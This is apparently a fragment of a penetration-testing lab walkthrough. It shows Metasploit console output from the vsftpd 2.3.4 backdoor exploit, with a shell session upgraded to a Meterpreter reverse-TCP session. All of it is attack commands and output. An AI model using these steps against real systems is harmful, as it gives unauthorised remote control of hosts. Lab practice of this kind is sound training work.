 ^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.149.136.2:4433
[*] Sending stage (1017704 bytes) to 192.149.136.3
[*] Meterpreter session 2 opened (192.149.136.2:4433 → 192.149.136.3:33380) at 2024-07-19 09:54:37 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 2
[*] Starting interaction with 2...

meterpreter >